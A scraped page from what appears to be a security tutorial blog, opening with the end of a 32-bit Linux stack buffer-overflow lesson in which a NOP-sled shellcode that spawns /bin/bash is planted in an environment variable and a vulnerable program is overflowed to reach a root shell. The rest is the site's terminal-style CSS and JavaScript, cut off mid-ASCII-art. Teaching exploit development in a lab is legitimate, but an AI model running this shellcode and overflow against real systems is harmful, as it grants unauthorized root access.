class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eexport\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eSHELLCODE\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"k\"\u003e$(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;\\x90\u0026quot; * 500 + \u0026quot;\\xeb\\x20\\x31\\xc0\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\x5b\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xdb\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"k\"\u003e)\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./getenvaddr\u003cspan class=\"w\"\u003e \u003c/span\u003eSHELLCODE\u003cspan class=\"w\"\u003e \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eSHELLCODE will be at 0xbffff76c\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ ./app $\u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 528 + \u0026quot;\\x6c\\xf7\\xff\\xbf\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003ewhoami\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED!!! :-D\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eIt\u0027s very important to understand that when you are developing exploits you are always going to run into problems, that is why I left the bit in here where I didn\u0027t get root access. You will fail over and over again but if you continue trying you will find a way to hack it in the end. \u003c/p\u003e\n\u003cp\u003eThis was one of the simplest examples possible but before continuing it is important that you are able to do this. Don\u0027t worry if you don\u0027t understand how the application execution was hijacked or how the stack works, I will explain all of that in later tutorials when it is absolutely necessary, this tutorial is already long enough without going into more depth.\u003c/p\u003e\n\u003cp\u003eI hope you enjoyed reading this as much as I enjoyed writing it.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :-)\u003c/p\u003e",
                    author: "exploitph"
                }            ],
            categories: [
                "Active Directory",                "Linux Kernel Hacking",                "Mobile Hacking",                "Reverse Engineering",                "Web Hacking",                "Wireless Hacking",                "x86-32 Linux"            ],
            tags: [
                "active directory",                "infrastructure",                "windows",                "kerberos",                "defence",                "ldap",                "delegation",                "cross domain",                "reconnaissence",                "wireless hacking",                "android",                "mobile",                "reverse engineering",                "web",                "xss",                "csrf",                "responsible disclosure",                "sql injection",                "smtp injection",                "insecure authentication",                "remote code exection",                "password cracking",                "file upload",                "path disclosure",                "python",                "exploit development",                "linux",                "32bit",                "fuzzing",                "buffer overflow",                "rop",                "kernel development",                "c",                "rootkit",                "kernel hacking",                "debugging",                "pentesteracademy",                "ret2libc",                "crackme",                "function hooking",                "aslr",                "command injection",                "format string"            ]
        };
    </script>
    
    <script src="/theme/js/terminal.js" type="5a12b7a8498a374910d4f866-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5a12b7a8498a374910d4f866-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"210a896566344845997491585d6b0d95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://exploit.ph/theme/css/terminal.css
body_size: 862
content:
/* Terminal Theme CSS */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Courier New', monospace;
    background: #000;
    color: #00ff00;
    overflow: hidden;
    height: 100vh;
}

#terminal-container {
    width: 100vw;
    height: 100vh;
    background: #0a0a0a;
    display: flex;
    flex-direction: column;
}

#terminal-header {
    background: #333;
    height: 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 10px;
    border-bottom: 1px solid #555;
}

.terminal-title {
    color: #ccc;
    font-size: 14px;
    font-weight: bold;
}

.terminal-controls {
    display: flex;
    gap: 5px;
}

.control {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    cursor: pointer;
}

.control.close {
    background: #ff5f56;
    color: #fff;
}

.control.minimize {
    background: #ffbd2e;
    color: #fff;
}

.control.maximize {
    background: #27ca3f;
    color: #fff;
}

#terminal {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    background: #000;
    font-size: 14px;
    line-height: 1.4;
}

#terminal-output {
    min-height: calc(100vh - 100px);
    padding-bottom: 20px;
}

.welcome-message {
    color: #00ff00;
    margin-bottom: 20px;
    padding: 10px;
    border: 1px solid #00ff00;
    border-radius: 5px;
    background: rgba(0, 255, 0, 0.1);
}

.command-line {
    display: flex;
    margin-bottom: 5px;
}

.prompt {
    color: #00ff00;
    font-weight: bold;
    margin-right: 5px;
}

.command {
    color: #ffffff;
}

.output {
    margin-bottom: 10px;
    padding-left: 0;
}

.output.error {
    color: #ff6b6b;
}

.output.success {
    color: #51cf66;
}

.output.info {
    color: #74c0fc;
}

.output.warning {
    color: #ffd43b;
}

/* File/Directory listing styles */
.file-list {
    margin: 10px 0;
}

.file-item {
    display: flex;
    align-items: center;
    padding: 2px 0;
    cursor: pointer;
}

.file-item:hover {
    background: rgba(0, 255, 0, 0.1);
}

.file-type {
    margin-right: 10px;
    width: 20px;
}

.file-name {
    color: #ffffff;
    margin-right: 20px;
    min-width: 200px;
}

.file-name.directory {
    color: #74c0fc;
    font-weight: bold;
}

.file-date {
    color: #888;
    margin-right: 20px;
}

.file-size {
    color: #888;
}

.blog-name {
    color: #51cf66;
    margin-right: 20px;
    min-width: 200px;
    font-weight: bold;
    font-size: 14px;
}

.blog-date {
    color: #888;
    margin-right: 20px;
}

.blog-summary {
    color: #74c0fc;
    margin-right: 20px;
}

/* Blog post content styling */
.post-content {
    margin: 20px 0;
    padding: 15px;
    border-left: 3px solid #00ff00;
    background: rgba(0, 255, 0, 0.05);
}

.post-content h1 {
    color: #00ff00;
    margin-bottom: 10px;
    font-size: 18px;
}

.post-content h2 {
    color: #51cf66;
    margin: 15px 0 10px 0;
    font-size: 16px;
}

.post-content h3 {
    color: #74c0fc;
    margin: 12px 0 8px 0;
    font-size: 14px;
}

.post-content p {
    margin-bottom: 10px;
    color: #ccc;
}

.post-content code {
    background: #222;
    padding: 2px 4px;
    border-radius: 3px;
    color: #ffd43b;
}

.post-content pre {
    background: #111;
    padding: 10px;
    border-radius: 5px;
    overflow-x: auto;
    margin: 10px 0;
    border: 1px solid #333;
}

.post-content pre code {
    background: none;
    padding: 0;
    color: #00ff00;
}

.post-content ul, .post-content ol {
    margin-left: 20px;
    margin-bottom: 10px;
}

.post-content li {
    margin-bottom: 5px;
    color: #ccc;
}

.post-content a {
    color: #74c0fc;
    text-decoration: underline;
}

.post-content a:hover {
    color: #00ff00;
}

/* Input line styling */
#terminal-input-line {
    display: flex;
    align-items: center;
    background: #000;
    padding: 10px 0;
    border-top: 1px solid #333;
}

#terminal-prompt {
    color: #00ff00;
    font-weight: bold;
    margin-right: 5px;
}

#terminal-input {
    background: transparent;
    border: none;
    color: #ffffff;
    font-family: inherit;
    font-size: inherit;
    outline: none;
    flex: 1;
    caret-color: transparent;
}

#terminal-cursor {
    color: #00ff00;
    font-weight: bold;
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

/* Scrollbar styling */
#terminal::-webkit-scrollbar {
    width: 8px;
}

#terminal::-webkit-scrollbar-track {
    background: #000;
}

#terminal::-webkit-scrollbar-thumb {
    background: #333;
    border-radius: 4px;
}

#terminal::-webkit-scrollbar-thumb:hover {
    background: #555;
}

/* Responsive design */
@media (max-width: 768px) {
    #terminal {
        padding: 10px;
        font-size: 12px;
    }
    
    .file-name {
        min-width: 150px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exploit.ph/assets/css/custom.css
body_size: -434
content:
img.blog-image {
    max-width: 90%;
    height: auto;
    margin: 0 auto;
    display: block;
}

img.blog-logo {
    max-width: 40%;
    height: auto;
    margin: 0 auto;
    display: block;
}

img.header-logo {
    max-height: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://exploit.ph/theme/js/terminal.js
body_size: 8340
content:
// Terminal Blog JavaScript
class TerminalBlog {
    constructor() {
        this.currentPath = '/';
        this.commandHistory = [];
        this.historyIndex = -1;
        this.username = 'exploitph';
        this.filesystem = this.buildFilesystem();
        this.sessionIP = `192.168.1.${this.getRandomIntInclusive(100,200)}`;
        this.hostname = `eXploit`
        
        this.init();
    }

    init() {
        this.terminal = document.getElementById('terminal');
        this.output = document.getElementById('terminal-output');
        this.input = document.getElementById('terminal-input');
        this.cursor = document.getElementById('terminal-cursor');
        
        this.input.addEventListener('keydown', (e) => this.handleKeyDown(e));
        this.input.addEventListener('input', (e) => this.updateCursor(e));
        
        // Focus on input
        this.input.focus();

        this.checkCurrentURL();
    }

    buildFilesystem() {
        const fs = {
            '/': {
                type: 'directory',
                contents: {
                    'categories': {
                        type: 'directory',
                        contents: {}
                    },
                    'etc': {
                        type: 'directory',
                        contents: {
                            'passwd': {
                                type: 'file',
                                content: this.etcPasswd(),
                                size: '2.9K',
                                date: '2024-03-19'
                            }
                        }
                    },
                    'home': {
                        type: 'directory',
                        contents: {
                            'exploitph': {
                                type: 'directory',
                                contents: {
                                    'secrets.txt': {
                                        type: 'file',
                                        content: this.secretsFile(),
                                        size: '1.2K',
                                        date: '2025-02-25'
                                    }
                                }
                            }
                        }
                    },
                    'posts': {
                        type: 'directory',
                        contents: {}
                    },
                    'tags': {
                        type: 'directory',
                        contents: {}
                    },
                    'README.md': {
                        type: 'file',
                        content: this.generateReadme(),
                        size: '2.1K',
                        date: '2025-06-15'
                    }
                }
            }
        };

        // Add blog posts
        window.blogData.posts.forEach(post => {
            const filename = `${post.slug}.md`;
            fs['/'].contents.posts.contents[filename] = {
                type: 'file',
                content: this.formatPostContent(post),
                size: Math.round(post.content.length / 1024 * 10) / 10 + 'K',
                date: post.date,
                metadata: post
            };
        });

        // Add categories
        window.blogData.categories.forEach(category => {
            const categoryPosts = window.blogData.posts.filter(post => post.category === category);
            fs['/'].contents.categories.contents[category.toLowerCase().replace(/\s+/g, '-')] = {
                type: 'directory',
                contents: {}
            };
            
            categoryPosts.forEach(post => {
                const filename = `${post.slug}.md`;
                fs['/'].contents.categories.contents[category.toLowerCase().replace(/\s+/g, '-')].contents[filename] = {
                    type: 'file',
                    content: this.formatPostContent(post),
                    size: Math.round(post.content.length / 1024 * 10) / 10 + 'K',
                    date: post.date,
                    metadata: post
                };
            });
        });

        // Add tags
        window.blogData.tags.forEach(tag => {
            const tagPosts = window.blogData.posts.filter(post => post.tags.includes(tag));
            fs['/'].contents.tags.contents[tag] = {
                type: 'directory',
                contents: {}
            };
            
            tagPosts.forEach(post => {
                const filename = `${post.slug}.md`;
                fs['/'].contents.tags.contents[tag].contents[filename] = {
                    type: 'file',
                    content: this.formatPostContent(post),
                    size: Math.round(post.content.length / 1024 * 10) / 10 + 'K',
                    date: post.date,
                    metadata: post
                };
            });
        });

        return fs;
    }

    generateReadme() {
        return `# eXploit

Welcome to the eXploit terminal v0.1 - Something pVVn3|) this way comes

<img src="/assets/images/exploitph-logo.jpg" alt="eXploit" class="blog-logo"/>

## Available Commands:
- \`ls\` - List files and directories
- \`cd [directory]\` - Change directory
- \`cat [file]\` - Read file content
- \`pwd\` - Show current directory
- \`find [pattern]\` - Search for files
- \`grep [pattern] [file]\` - Search within files
- \`echo [message]\` - Display a message
- \`rm [file]\` - Remove a file
- \`help\` - Show help information
- \`clear\` - Clear terminal screen
- \`whoami\` - Show current username
- \`ifconfig\` - Show network interface configuration
- \`hostname\` - Set the hostname
- \`posts\` - Display all posts

## Directory Structure:
- \`/posts/\` - All blog posts
- \`/categories/\` - Posts organized by category
- \`/tags/\` - Posts organized by tags

## Tips:
- Use tab completion for commands, file and directory names
- Explore the terminal!

Happy hacking! 🔐`;
    }

    formatPostContent(post) {
        let content = `# ${post.title}\n\n`;
        content += `**Date:** ${post.date}\n`;
        content += `**Category:** ${post.category}\n`;
        content += `**Tags:** ${post.tags.join(', ')}\n`;
        content += `**Author:** ${post.author}\n`;
        content += `**Summary:** ${post.summary}\n`;
        content += `---\n\n`;
        content += post.content;
        return content;
    }

    handleKeyDown(e) {
        switch(e.key) {
            case 'Enter':
                e.preventDefault();
                this.executeCommand(this.input.value.trim());
                this.input.value = '';
                this.updateCursor();
                break;
            case 'ArrowUp':
                e.preventDefault();
                this.navigateHistory(-1);
                break;
            case 'ArrowDown':
                e.preventDefault();
                this.navigateHistory(1);
                break;
            case 'Tab':
                e.preventDefault();
                this.handleTabCompletion();
                break;
        }

        if (e.key === 'Enter' || (this.input.value.length === 1 && e.key === 'Backspace')) {
            this.cursor.hidden = false; // Show cursor when input is empty or after Enter
        } else {
            this.cursor.hidden = true; // Hide cursor during input processing
        }
    }

    updateCursor() {
        const inputRect = this.input.getBoundingClientRect();
        const text = this.input.value;
        const canvas = document.createElement('canvas');
        const context = canvas.getContext('2d');
        context.font = getComputedStyle(this.input).font;
        const textWidth = context.measureText(text).width;
        
        this.cursor.style.left = (textWidth + 5) + 'px';
    }

    navigateHistory(direction) {
        if (this.commandHistory.length === 0) return;
        
        this.historyIndex += direction;
        
        if (this.historyIndex < 0) {
            this.historyIndex = 0;
        } else if (this.historyIndex >= this.commandHistory.length) {
            this.historyIndex = this.commandHistory.length;
            this.input.value = '';
            return;
        }
        
        this.input.value = this.commandHistory[this.historyIndex] || '';
        this.updateCursor();
    }

    handleTabCompletion() {
        const input = this.input.value;
        const parts = input.split(' ');
        const lastPart = parts[parts.length - 1];
        
        if (parts.length === 1) {
            // Command completion
            const commands = ['ls', 'cd', 'cat', 'pwd', 'find', 'grep', 'help', 'clear', 'echo', 'rm', 'exit', 'ifconfig', 'exploitph', 'logo', 'whoami', 'sudo', 'hostname'];
            const matches = commands.filter(cmd => cmd.startsWith(lastPart));
            if (matches.length === 1) {
                this.input.value = matches[0] + ' ';
            }
        } else {
            // File/directory completion
            const currentDir = this.getCurrentDirectory();
            if (currentDir && currentDir.contents) {
                const matches = Object.keys(currentDir.contents).filter(name => 
                    name.startsWith(lastPart)
                );
                if (matches.length === 1) {
                    parts[parts.length - 1] = matches[0];
                    this.input.value = parts.join(' ');
                }
            }
        }
        this.updateCursor();
    }

    executeCommand(command) {
        if (!command) return;
        
        this.commandHistory.push(command);
        this.historyIndex = this.commandHistory.length;
        var autoscroll = true;
        
        // Display command
        this.addOutput(`<div class="command-line"><span class="prompt">${this.hostname}:${this.currentPath}$ </span> <span class="command">${this.htmlEncode(command)}</span></div>`);
        
        var parts = command.split(' ');
        var cmd = parts[0].toLowerCase();
        var sudo = false;
        if (cmd == 'sudo') {
            sudo = true;
            parts = parts.slice(1);
            cmd = parts[0].toLowerCase();
        }
        const args = parts.slice(1);
        
        switch(cmd) {
            case 'ls':
                this.listDirectory(args.join(' '));
                break;
            case 'cd':
                this.changeDirectory(args.join(' '));
                break;
            case 'cat':
                this.readFile(args.join(' '), sudo);
                autoscroll = false;
                break;
            case 'pwd':
                this.printWorkingDirectory();
                break;
            case 'find':
                this.findFiles(args.join(' '));
                break;
            case 'grep':
                this.grepFiles(args[0], args[1]);
                break;
            case 'help':
                this.showHelp();
                break;
            case 'clear':
                this.clearScreen();
                break;
            case 'echo':
                if (args.length > 0) {
                    this.echoOutput(args.join(' '));
                }
                break;
            case 'rm':
                this.remove(args.join(' '), sudo);
                break;
            case 'exploitph':
                this.addASCIIArt();
                break;
            case 'logo':
                this.printLogo();
                break;
            case 'bash':
                this.runBash(sudo);
                break;
            case 'exit':
                this.runExit();
                break;
            case 'ifconfig':
                if (this.username === 'nobody') {
                    this.addOutput(`<div class="output error">Command not found: ${cmd}. Type 'help' for available commands.</div>`);
                } else {
                    this.ifConfig();
                }
                break;
            case 'whoami':
                this.addOutput(`<div><pre><code>${this.username}</code></pre></div>`);
                break;
            case 'hostname':
                this.setHostname(args.join(' '));
                break;
            case 'posts':
                this.postsCommand();
                break;
            default:
                this.addOutput(`<div class="output error">Command not found: ${cmd}. Type 'help' for available commands.</div>`);
        }
        
        if (autoscroll) {
            this.scrollToBottom();
        }
    }

    listDirectory(path) {
        const targetPath = path ? this.resolvePath(path) : this.currentPath;
        const dir = this.getDirectoryAtPath(targetPath);
        
        if (!dir) {
            this.addOutput(`<div class="output error">ls: cannot access '${path}': No such file or directory</div>`);
            return;
        }
        
        if (dir.type !== 'directory') {
            this.addOutput(`<div class="output error">ls: cannot access '${path}': Not a directory</div>`);
            return;
        }
        
        let output = '<div class="output"><div class="file-list">';

        output += `
                    <div class="file-item" onclick="document.terminal.clickOnFileItem('..');">
                        <span class="file-type">📁</span>
                        <span class="file-name directory">..</span>
                        <span class="file-date">2025-06-15</span>
                        <span class="file-size">${this.htmlEncode('<DIR>')}</span>
                    </div>
                `;
        
        const entries = Object.entries(dir.contents || {});
        if (entries.length === 0) {
            output += '<div class="file-item">Empty directory</div>';
        } else {
            entries.forEach(([name, item]) => {
                const icon = item.type === 'directory' ? '📁' : '📄';
                const className = item.type === 'directory' ? 'directory' : 'file';
                const size = item.size || (item.type === 'directory' ? this.htmlEncode('<DIR>') : '0B');
                const date = item.date || '2025-06-15';
                
                if (item.type === 'file') {
                    var clickScript = `document.terminal.viewBlog('${targetPath}/${name}')`;
                }
                else {
                    var clickScript = `document.terminal.clickOnFileItem('${targetPath}/${name}');`;
                }
                output += `
                    <div class="file-item" onclick="${clickScript}">
                        <span class="file-type">${icon}</span>
                        <span class="file-name ${className}">${name}</span>
                        <span class="file-date">${date}</span>
                        <span class="file-size">${size}</span>
                    </div>
                `;
            });
        }
        
        output += '</div></div>';
        this.addOutput(output);
    }

    clickOnFileItem(fileItem) {
        this.changeDirectory(fileItem);
        this.listDirectory(this.currentPath);
        this.input.focus();
    }

    changeDirectory(path) {
        if (!path) {
            this.currentPath = '/';
            this.updatePrompt();
            return;
        }
        
        path = path.replace(/\/+/g, '/'); // Normalize path
        const targetPath = this.resolvePath(path);
        const dir = this.getDirectoryAtPath(targetPath);
        
        if (!dir) {
            this.addOutput(`<div class="output error">cd: no such file or directory: ${path}</div>`);
            return;
        }
        
        if (dir.type !== 'directory') {
            this.addOutput(`<div class="output error">cd: not a directory: ${path}</div>`);
            return;
        }
        
        this.currentPath = targetPath;
        this.updatePrompt();
    }

    readFile(filename, sudo) {
        if (!filename) {
            this.addOutput(`<div class="output error">cat: missing file operand</div>`);
            return;
        }
        
        const filePath = this.resolvePath(filename);
        const file = this.getFileAtPath(filePath);
        
        if (!file) {
            this.addOutput(`<div class="output error">cat: ${filename}: No such file or directory</div>`);
            return;
        }
        
        if (file.type === 'directory') {
            this.addOutput(`<div class="output error">cat: ${filename}: Is a directory</div>`);
            return;
        }
        
        if (filePath === '/home/exploitph/secrets.txt' && (!(this.username === 'root') && !(sudo && this.username === 'exploitph'))) {
            this.addOutput(`<div class="output error">cat: ${filename}: Permission denied 😡</div>`);
            return;
        }
        const content = this.formatContentForDisplay(file.content);
        this.addOutput(`<div class="output"><div class="post-content">${content}</div></div>`);

        if (filePath === '/etc/passwd' || filePath === '/home/exploitph/secrets.txt') {
            this.scrollToBottom();
        }
    }

    printWorkingDirectory() {
        this.addOutput(`<div class="output">${this.currentPath}</div>`);
    }

    findFiles(pattern) {
        if (!pattern) {
            this.addOutput(`<div class="output error">find: missing search pattern</div>`);
            return;
        }
        
        const results = this.searchFilesystem(pattern);
        
        if (results.length === 0) {
            this.addOutput(`<div class="output">No files found matching: ${pattern}</div>`);
        } else {
            let output = `<div class="output info">Found ${results.length} files matching "${pattern}":</div>`;
            results.forEach(result => {
                output += `<div class="output">${result}</div>`;
            });
            this.addOutput(output);
        }
    }

    grepFiles(pattern, filename) {
        if (!pattern || !filename) {
            this.addOutput(`<div class="output error">grep: missing pattern or filename</div>`);
            return;
        }
        
        const filePath = this.resolvePath(filename);
        const file = this.getFileAtPath(filePath);
        
        if (!file) {
            this.addOutput(`<div class="output error">grep: ${filename}: No such file or directory</div>`);
            return;
        }
        
        if (file.type === 'directory') {
            this.addOutput(`<div class="output error">grep: ${filename}: Is a directory</div>`);
            return;
        }
        
        const lines = file.content.split('\n');
        const matches = [];
        
        lines.forEach((line, index) => {
            if (line.toLowerCase().includes(pattern.toLowerCase())) {
                matches.push(`${index + 1}: ${line}`);
            }
        });
        
        if (matches.length === 0) {
            this.addOutput(`<div class="output">No matches found for "${pattern}" in ${filename}</div>`);
        } else {
            let output = `<div class="output success">Found ${matches.length} matches for "${pattern}" in ${filename}:</div>`;
            matches.forEach(match => {
                output += `<div class="output">${match}</div>`;
            });
            this.addOutput(output);
        }
    }

    showHelp() {
        const helpText = `
<div class="output info">
<h3>Available Commands:</h3>
<ul>
<li><strong>ls [directory]</strong> - List files and directories</li>
<li><strong>cd [directory]</strong> - Change directory (cd .. for parent, cd ~ or cd for root)</li>
<li><strong>cat [file]</strong> - Display file content</li>
<li><strong>pwd</strong> - Print current working directory</li>
<li><strong>find [pattern]</strong> - Search for files matching pattern</li>
<li><strong>grep [pattern] [file]</strong> - Search for text within a file</li>
<li><strong>echo [message]</strong> - Display a message</li>
<li><strong>rm [file]</strong> - Remove a file</li>
<li><strong>help</strong> - Show this help message</li>
<li><strong>clear</strong> - Clear the terminal screen</li>
<li><strong>whoami</strong> - Print current username</li>
<li><strong>ifconfig</strong> - Print the network interface configuration</li>
<li><strong>hostname</strong> - Set the hostname</li>
<li><strong>posts</strong> - Display all posts</li>
</ul>

<h3>Navigation Tips:</h3>
<ul>
<li>Use <strong>Tab</strong> for autocompletion</li>
<li>Use <strong>↑/↓</strong> arrows for command history</li>
<li>File paths can be relative or absolute</li>
<li>Use <strong>..</strong> to go to parent directory</li>
</ul>

<h3>Directory Structure:</h3>
<ul>
<li><strong>/posts/</strong> - All blog posts</li>
<li><strong>/categories/</strong> - Posts organized by category</li>
<li><strong>/tags/</strong> - Posts organized by tags</li>
</ul>
</div>
        `;
        this.addOutput(helpText);
    }

    clearScreen() {
        this.output.innerHTML = '';
    }

    // Utility methods
    resolvePath(path) {
        if (!path) return this.currentPath;
        
        if (path === '~' || path === '') return '/';
        if (path.startsWith('/')) return path;
        if (path === '..') {
            const parts = this.currentPath.split('/').filter(p => p);
            parts.pop();
            return '/' + parts.join('/');
        }
        
        return this.currentPath === '/' ? '/' + path : this.currentPath + '/' + path;
    }

    getCurrentDirectory() {
        return this.getDirectoryAtPath(this.currentPath);
    }

    getDirectoryAtPath(path) {
        const parts = path.split('/').filter(p => p);
        let current = this.filesystem['/'];
        
        for (const part of parts) {
            if (!current.contents || !current.contents[part]) {
                return null;
            }
            current = current.contents[part];
        }
        
        return current;
    }

    getFileAtPath(path) {
        const parts = path.split('/').filter(p => p);
        const filename = parts.pop();
        const dirPath = '/' + parts.join('/');
        
        const dir = this.getDirectoryAtPath(dirPath);
        if (!dir || !dir.contents) return null;
        
        return dir.contents[filename] || null;
    }

    searchFilesystem(pattern, currentPath = '/', results = []) {
        const dir = this.getDirectoryAtPath(currentPath);
        if (!dir || !dir.contents) return results;
        
        Object.entries(dir.contents).forEach(([name, item]) => {
            const fullPath = currentPath === '/' ? '/' + name : currentPath + '/' + name;
            
            if (name.toLowerCase().includes(pattern.toLowerCase())) {
                results.push(fullPath);
            }
            
            if (item.type === 'directory') {
                this.searchFilesystem(pattern, fullPath, results);
            }
        });
        
        return results;
    }

    formatContentForDisplay(content) {
        // Convert markdown-like content to HTML
        return content
            .replace(/^# (.*$)/gm, '<h1>$1</h1>')
            .replace(/^## (.*$)/gm, '<h2>$1</h2>')
            .replace(/^### (.*$)/gm, '<h3>$1</h3>')
            .replace(/^#### (.*$)/gm, '<h4>$1</h4>')
            .replace(/^##### (.*$)/gm, '<h5>$1</h5>')
            .replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>')
            .replace(/\*(.*?)\*/g, '<em>$1</em>')
            .replace(/`(.*?)`/g, '<code>$1</code>')
            .replace(/```([\s\S]*?)```/g, '<pre><code>$1</code></pre>')
            .replace(/"""([\s\S]*?)"""/g, '<blockquote>$1</blockquote>')
            .replace(/\[(.*?)\]\((.*?)\)/g, '<a href="$2">$1</a>')
            .replace(/\n\n/g, '</p><p>')
            .replace(/\n/g, '<br>')
            .replace(/^(.*)$/gm, '<p>$1</p>')
            .replace(/<p><\/p>/g, '')
            .replace(/<p>(<h[1-6]>.*<\/h[1-6]>)<\/p>/g, '$1')
            .replace(/<p>(<pre>.*<\/pre>)<\/p>/g, '$1')
            .replace(/{% img ([a-zA-Z0-9\.\/\-]*) %}/g, '<center><img src="$1" class="blog-image"/></center>');
    }

    addOutput(html) {
        this.output.innerHTML += html;
    }

    scrollToBottom() {
        this.terminal.scrollTop = this.terminal.scrollHeight;
    }

    scrollToTop() {
        this.terminal.scrollTop = 0;
    }

    updatePrompt() {
        const prompt = document.getElementById('terminal-prompt');
        prompt.textContent = `${this.hostname}:${this.currentPath}$ `;
    }

    // check current URL
    checkCurrentURL() {
        const url = new URL(window.location.href);
        const path = url.pathname;
        const parts = path.split('/');
        const lastPart = parts[parts.length - 1];
        
        if (path === '/') {
            this.currentPath = '/';
            this.executeCommand('cat README.md');
        }
        if (lastPart.endsWith('.html')) {
            const slug = lastPart.split('/').pop().replace('.html', '');
            const post = window.blogData.posts.find(p => p.slug === slug);
            if (post) {
                this.viewBlog(`/posts/${slug}.md`);
            } else {
                this.addOutput(`<div class="output error">Post not found: ${slug}</div>`);
            }
        }
    }

    viewBlog(filename) {
        filename = filename.replace(/\/+/g, '/'); // Normalize path
        if (filename !== '/README.md' && filename.endsWith('.md')) {
            this.clearScreen();
            this.addOutput('<div class="welcome-message">Thank you for reading, I hope you enjoy the post! 😎</div>');
        }
        else if (!filename.endsWith('.md')) {
            this.addOutput('<div class="welcome-message">I hope you are enjoying exploring my terminal 😊</div>');
        }
        this.executeCommand(`cat ${filename}`);
        if (filename !== '/README.md' && filename.endsWith('.md')) {
            this.addOutput('<div class="welcome-message">Welcome to the eXploit terminal - Type "help" for available commands</div>');
            this.scrollToTop();
        }
        else {
            this.scrollToBottom();
            this.input.focus();
        }
    }

    echoOutput(message) {
        message = this.htmlEncode(message);
        this.addOutput(`<div class="output">${message}</div>`);
    }

    htmlEncode(str) {
        return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }

    addASCIIArt() {
        const art = `
                     .::=+**###*##****+-:..
                  .-*%%+++=-:......:=**####*=:.
              .:+###*=---:++++***##+=---::-+*%*+:.
            .=%#-:.:=*%@@@@@@@@@@@@@@@@@@%*-..-*#*-.
          .=*=-.-*%@@@@@@@@@@@@@@@@@@@@@@@@@@*-..:*#=.
          .::.:*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%+:.-+-
       :*-   +@@@@@@@@@@@@%#****##%@@@@@@@@@@@@@@@*   :+:
      =%-.=#=:=#@@@@@@%+-..       .:-+*%@@@@@@@@@#::=::%@-
     +@+.+@@@@+:+@@@%-.              .:.:+%@@@@@=:*@@@=.+#-
    +@+.#@@@@@@@*#@*.                 .:  .+@@#-=#@@@@@-.#@=
   -@*.#@@@@@@@@@@*.   ......          :.   -%#@@@@@@%%= .%@-
  .%#.=%@@@@@@@@@@: ..........   .:   .::.   +@@@@@@@@%*: :@#.
  +@--@@@@@@@@@@@%-.....  .... ..:.....-:::..:@@@@@@@@@@@*.-@*
 .@%.#@@@@@@@@@@@%:.....  .::.  ..:-::::::::..@@@@@@@@@@@@#-@%.
 -@+:@@@@@@@@@@@@-=##+-::-**#*+-..+-::-:..  .:@@@@@@@@@@@%%=@@:
 =@-:%@@@@@@@@@@%--+##:.:=+=+##%+-:=.:.    ..*@@@@@@@@@@@@%-=@-
 =+..%@@@@@@@@@@@-::**-:.-++:++*-. =::.   .::%@@@@@@@@@@@@@++@*.
 +# .@@@@@@@@@@@%::-+*@+ ..-:--=.  :=:..-=--*@@@@@@@@@@@@@-.*@=
